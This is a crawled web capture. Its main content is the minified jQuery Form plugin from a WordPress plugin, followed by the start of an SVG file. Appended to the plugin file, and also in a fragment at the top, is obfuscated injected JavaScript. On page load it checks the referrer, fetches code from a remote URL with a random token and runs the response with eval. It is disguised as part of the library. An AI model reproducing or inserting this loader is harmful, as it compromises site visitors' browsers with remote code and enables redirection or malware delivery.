k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js
body_size: 8937
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("undefined"!=typeof jQuery?jQuery:window.Zepto)}(function(L){"use strict";var h={},t=(h.fileapi=void 0!==L("<input type='file'/>").get(0).files,h.formdata=void 0!==window.FormData,!!L.fn.prop);function a(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),L(e.target).ajaxSubmit(t))}function r(e){var t=e.target,a=L(t);if(!a.is("[type=submit],[type=image]")){var r=a.closest("[type=submit]");if(0===r.length)return;t=r[0]}var n=this;"image"==(n.clk=t).type&&(void 0!==e.offsetX?(n.clk_x=e.offsetX,n.clk_y=e.offsetY):"function"==typeof L.fn.offset?(r=a.offset(),n.clk_x=e.pageX-r.left,n.clk_y=e.pageY-r.top):(n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop)),setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function M(){var e;L.fn.ajaxSubmit.debug&&(e="[jquery.form] "+Array.prototype.join.call(arguments,""),window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e))}L.fn.attr2=function(){var e;return t&&((e=this.prop.apply(this,arguments))&&e.jquery||"string"==typeof e)?e:this.attr.apply(this,arguments)},L.fn.ajaxSubmit=function(c){if(this.length){var A,E=this,e=("function"==typeof c?c={success:c}:void 0===c&&(c={}),A=c.type||this.attr2("method"),e=(e=(e="string"==typeof(e=c.url||this.attr2("action"))?L.trim(e):"")||window.location.href||"")&&(e.match(/^([^#]+)/)||[])[1],c=L.extend(!0,{url:e,success:L.ajaxSettings.success,type:A||L.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},c),{});if(this.trigger("form-pre-serialize",[this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-pre-serialize trigger");else if(c.beforeSerialize&&!1===c.beforeSerialize(this,c))M("ajaxSubmit: submit aborted via beforeSerialize callback");else{var t=c.traditional,n=(void 0===t&&(t=L.ajaxSettings.traditional),[]),a=this.formToArray(c.semantic,n);if(c.data&&(c.extraData=c.data,u=L.param(c.data,t)),c.beforeSubmit&&!1===c.beforeSubmit(a,this,c))M("ajaxSubmit: submit aborted via beforeSubmit callback");else if(this.trigger("form-submit-validate",[a,this,c,e]),e.veto)M("ajaxSubmit: submit vetoed via form-submit-validate trigger");else{var r,o,i,e=L.param(a,t),s=(u&&(e=e?e+"&"+u:u),"GET"==c.type.toUpperCase()?(c.url+=(0<=c.url.indexOf("?")?"&":"?")+e,c.data=null):c.data=e,[]);c.resetForm&&s.push(function(){E.resetForm()}),c.clearForm&&s.push(function(){E.clearForm(c.includeHidden)}),!c.dataType&&c.target?(r=c.success||function(){},s.push(function(e){var t=c.replaceTarget?"replaceWith":"html";L(c.target)[t](e).each(r,arguments)})):c.success&&s.push(c.success),c.success=function(e,t,a){for(var r=c.context||this,n=0,o=s.length;n<o;n++)s[n].apply(r,[e,t,a||E,E])},c.error&&(o=c.error,c.error=function(e,t,a){var r=c.context||this;o.apply(r,[e,t,a,E])}),c.complete&&(i=c.complete,c.complete=function(e,t){var a=c.context||this;i.apply(a,[e,t,E])});var l,t=0<L("input[type=file]:enabled",this).filter(function(){return""!==L(this).val()}).length,u="multipart/form-data",e=E.attr("enctype")==u||E.attr("encoding")==u,u=h.fileapi&&h.formdata;M("fileAPI :"+u),!1!==c.iframe&&(c.iframe||(t||e)&&!u)?c.closeKeepAlive?L.get(c.closeKeepAlive,function(){l=m(a)}):l=m(a):l=(t||e)&&u?function(e){for(var a=new FormData,t=0;t<e.length;t++)a.append(e[t].name,e[t].value);if(c.extraData){var r=function(e){var t,a,r=L.param(e,c.traditional).split("&"),n=r.length,o=[];for(t=0;t<n;t++)r[t]=r[t].replace(/\+/g," "),a=r[t].split("="),o.push([decodeURIComponent(a[0]),decodeURIComponent(a[1])]);return o}(c.extraData);for(t=0;t<r.length;t++)r[t]&&a.append(r[t][0],r[t][1])}c.data=null;var n=L.extend(!0,{},L.ajaxSettings,c,{contentType:!1,processData:!1,cache:!1,type:A||"POST"});c.uploadProgress&&(n.xhr=function(){var e=L.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,a=e.loaded||e.position,r=e.total;e.lengthComputable&&(t=Math.ceil(a/r*100)),c.uploadProgress(e,a,r,t)},!1),e});n.data=null;var o=n.beforeSend;return n.beforeSend=function(e,t){c.formData?t.data=c.formData:t.data=a,o&&o.call(this,e,t)},L.ajax(n)}(a):L.ajax(c),E.removeData("jqxhr").data("jqxhr",l);for(var f=0;f<n.length;f++)n[f]=null;this.trigger("form-submit-notify",[this,c])}}}else M("ajaxSubmit: skipping submit process - no element selected");return this;function m(e){var t,l,u,o,f,m,p,d,h,g,v,a,x,b,y,T,j,i,w,s=E[0],S=L.Deferred();if(S.abort=function(e){p.abort(e)},e)for(t=0;t<n.length;t++)L(n[t]).prop("disabled",!1);return(l=L.extend(!0,{},L.ajaxSettings,c)).context=l.context||l,o="jqFormIO"+(new Date).getTime(),l.iframeTarget?(a=(f=L(l.iframeTarget)).attr2("name"))?o=a:f.attr2("name",o):(f=L('<iframe name="'+o+'" src="'+l.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),m=f[0],p={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";M("aborting upload... "+t),this.aborted=1;try{m.contentWindow.document.execCommand&&m.contentWindow.document.execCommand("Stop")}catch(e){}f.attr("src",l.iframeSrc),p.error=t,l.error&&l.error.call(l.context,p,t,e),u&&L.event.trigger("ajaxError",[p,l,t]),l.complete&&l.complete.call(l.context,p,t)}},(u=l.global)&&0==L.active++&&L.event.trigger("ajaxStart"),u&&L.event.trigger("ajaxSend",[p,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,p,l)?(l.global&&L.active--,S.reject()):p.aborted?S.reject():((e=s.clk)&&(a=e.name)&&!e.disabled&&(l.extraData=l.extraData||{},l.extraData[a]=e.value,"image"==e.type)&&(l.extraData[a+".x"]=s.clk_x,l.extraData[a+".y"]=s.clk_y),g=1,v=2,e=L("meta[name=csrf-token]").attr("content"),(a=L("meta[name=csrf-param]").attr("content"))&&e&&(l.extraData=l.extraData||{},l.extraData[a]=e),l.forceSync?r():setTimeout(r,10),y=50,j=L.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},i=L.parseJSON||function(e){return window.eval("("+e+")")},w=function(e,t,a){var r=e.getResponseHeader("content-type")||"",n="xml"===t||!t&&0<=r.indexOf("xml"),e=n?e.responseXML:e.responseText;return n&&"parsererror"===e.documentElement.nodeName&&L.error&&L.error("parsererror"),"string"==typeof(e=a&&a.dataFilter?a.dataFilter(e,t):e)&&("json"===t||!t&&0<=r.indexOf("json")?e=i(e):("script"===t||!t&&0<=r.indexOf("javascript"))&&L.globalEval(e)),e}),S;function k(t){var a=null;try{t.contentWindow&&(a=t.contentWindow.document)}catch(e){M("cannot get iframe.contentWindow document: "+e)}if(!a)try{a=t.contentDocument||t.document}catch(e){M("cannot get iframe.contentDocument: "+e),a=t.document}return a}function r(){var e=E.attr2("target"),t=E.attr2("action"),a=E.attr("enctype")||E.attr("encoding")||"multipart/form-data";s.setAttribute("target",o),A&&!/post/i.test(A)||s.setAttribute("method","POST"),t!=l.url&&s.setAttribute("action",l.url),l.skipEncodingOverride||A&&!/post/i.test(A)||E.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(h=setTimeout(function(){d=!0,D(g)},l.timeout));var r=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(L.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?r.push(L('<input type="hidden" name="'+l.extraData[n].name+'">').val(l.extraData[n].value).appendTo(s)[0]):r.push(L('<input type="hidden" name="'+n+'">').val(l.extraData[n]).appendTo(s)[0]));l.iframeTarget||f.appendTo("body"),m.attachEvent?m.attachEvent("onload",D):m.addEventListener("load",D,!1),setTimeout(function e(){try{var t=k(m).readyState;M("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){M("Server abort: ",e," (",e.name,")"),D(v),h&&clearTimeout(h),h=void 0}},15);try{s.submit()}catch(e){document.createElement("form").submit.apply(s)}}finally{s.setAttribute("action",t),s.setAttribute("enctype",a),e?s.setAttribute("target",e):E.removeAttr("target"),L(r).remove()}}function D(t){if(!p.aborted&&!T)if((b=k(m))||(M("cannot access response document"),t=v),t===g&&p)p.abort("timeout"),S.reject(p,"timeout");else if(t==v&&p)p.abort("server abort"),S.reject(p,"error","server abort");else if(b&&b.location.href!=l.iframeSrc||d){m.detachEvent?m.detachEvent("onload",D):m.removeEventListener("load",D,!1);var a,t="success";try{if(d)throw"timeout";var e="xml"==l.dataType||b.XMLDocument||L.isXMLDoc(b);if(M("isXml="+e),!e&&window.opera&&(null===b.body||!b.body.innerHTML)&&--y)return M("requeing onLoad callback, DOM not available"),void setTimeout(D,250);var r,n,o,i=b.body||b.documentElement,s=(p.responseText=i?i.innerHTML:null,p.responseXML=b.XMLDocument||b,e&&(l.dataType="xml"),p.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},i&&(p.status=Number(i.getAttribute("status"))||p.status,p.statusText=i.getAttribute("statusText")||p.statusText),(l.dataType||"").toLowerCase()),c=/(json|script|text)/.test(s);c||l.textarea?(r=b.getElementsByTagName("textarea")[0])?(p.responseText=r.value,p.status=Number(r.getAttribute("status"))||p.status,p.statusText=r.getAttribute("statusText")||p.statusText):c&&(n=b.getElementsByTagName("pre")[0],o=b.getElementsByTagName("body")[0],n?p.responseText=n.textContent||n.innerText:o&&(p.responseText=o.textContent||o.innerText)):"xml"==s&&!p.responseXML&&p.responseText&&(p.responseXML=j(p.responseText));try{x=w(p,s,l)}catch(e){t="parsererror",p.error=a=e||t}}catch(e){M("error caught: ",e),t="error",p.error=a=e||t}p.aborted&&(M("upload aborted"),t=null),"success"===(t=p.status?200<=p.status&&p.status<300||304===p.status?"success":"error":t)?(l.success&&l.success.call(l.context,x,"success",p),S.resolve(p.responseText,"success",p),u&&L.event.trigger("ajaxSuccess",[p,l])):t&&(void 0===a&&(a=p.statusText),l.error&&l.error.call(l.context,p,t,a),S.reject(p,"error",a),u)&&L.event.trigger("ajaxError",[p,l,a]),u&&L.event.trigger("ajaxComplete",[p,l]),u&&!--L.active&&L.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,p,t),T=!0,l.timeout&&clearTimeout(h),setTimeout(function(){l.iframeTarget?f.attr("src",l.iframeSrc):f.remove(),p.responseXML=null},100)}}}},L.fn.ajaxForm=function(e){var t;return(e=e||{}).delegation=e.delegation&&L.isFunction(L.fn.on),e.delegation||0!==this.length?e.delegation?(L(document).off("submit.form-plugin",this.selector,a).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,e,a).on("click.form-plugin",this.selector,e,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",e,a).bind("click.form-plugin",e,r):(t={s:this.selector,c:this.context},!L.isReady&&t.s?(M("DOM not ready, queuing ajaxForm"),L(function(){L(t.s,t.c).ajaxForm(e)})):M("terminating; zero elements found by selector"+(L.isReady?"":" (DOM not ready)")),this)},L.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},L.fn.formToArray=function(e,t){var a=[];if(0!==this.length){var r=this[0],n=this.attr("id"),o=e?r.getElementsByTagName("*"):r.elements;if(o&&!/MSIE [678]/.test(navigator.userAgent)&&(o=L(o).get()),(o=n&&(n=L(':input[form="'+n+'"]').get()).length?(o||[]).concat(n):o)&&o.length){for(var i,s,c,l,u,f,m=0,p=o.length;m<p;m++)if((f=(c=o[m]).name)&&!c.disabled)if(e&&r.clk&&"image"==c.type)r.clk==c&&(a.push({name:f,value:L(c).val(),type:c.type}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}));else if((s=L.fieldValue(c,!0))&&s.constructor==Array)for(t&&t.push(c),i=0,l=s.length;i<l;i++)a.push({name:f,value:s[i]});else if(h.fileapi&&"file"==c.type){t&&t.push(c);var d=c.files;if(d.length)for(i=0;i<d.length;i++)a.push({name:f,value:d[i],type:c.type});else a.push({name:f,value:"",type:c.type})}else null!=s&&(t&&t.push(c),a.push({name:f,value:s,type:c.type,required:c.required}));!e&&r.clk&&(f=(u=(n=L(r.clk))[0]).name)&&!u.disabled&&"image"==u.type&&(a.push({name:f,value:n.val()}),a.push({name:f+".x",value:r.clk_x},{name:f+".y",value:r.clk_y}))}}return a},L.fn.formSerialize=function(e){return L.param(this.formToArray(e))},L.fn.fieldSerialize=function(n){var o=[];return this.each(function(){var e=this.name;if(e){var t=L.fieldValue(this,n);if(t&&t.constructor==Array)for(var a=0,r=t.length;a<r;a++)o.push({name:e,value:t[a]});else null!=t&&o.push({name:this.name,value:t})}}),L.param(o)},L.fn.fieldValue=function(e){for(var t=[],a=0,r=this.length;a<r;a++){var n=this[a],n=L.fieldValue(n,e);null==n||n.constructor==Array&&!n.length||(n.constructor==Array?L.merge(t,n):t.push(n))}return t},L.fieldValue=function(e,t){var a=e.name,r=e.type,n=e.tagName.toLowerCase();if((t=void 0===t?!0:t)&&(!a||e.disabled||"reset"==r||"button"==r||("checkbox"==r||"radio"==r)&&!e.checked||("submit"==r||"image"==r)&&e.form&&e.form.clk!=e||"select"==n&&-1==e.selectedIndex))return null;if("select"!=n)return L(e).val();t=e.selectedIndex;if(t<0)return null;for(var o=[],i=e.options,s="select-one"==r,c=s?t+1:i.length,l=s?t:0;l<c;l++){var u=i[l];if(u.selected){var f=(f=u.value)||(u.attributes&&u.attributes.value&&!u.attributes.value.specified?u.text:u.value);if(s)return f;o.push(f)}}return o},L.fn.clearForm=function(e){return this.each(function(){L("input,select,textarea",this).clearFields(e)})},L.fn.clearFields=L.fn.clearInputs=function(a){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();r.test(e)||"textarea"==t?this.value="":"checkbox"==e||"radio"==e?this.checked=!1:"select"==t?this.selectedIndex=-1:"file"==e?/MSIE/.test(navigator.userAgent)?L(this).replaceWith(L(this).clone(!0)):L(this).val(""):a&&(!0===a&&/hidden/.test(e)||"string"==typeof a&&L(this).is(a))&&(this.value="")})},L.fn.resetForm=function(){return this.each(function(){"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset()})},L.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},L.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var e=this.type;"checkbox"==e||"radio"==e?this.checked=t:"option"==this.tagName.toLowerCase()&&(e=L(this).parent("select"),t&&e[0]&&"select-one"==e[0].type&&e.find("option").selected(!1),this.selected=t)})},L.fn.ajaxSubmit.debug=!1});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg
body_size: 1696
content:
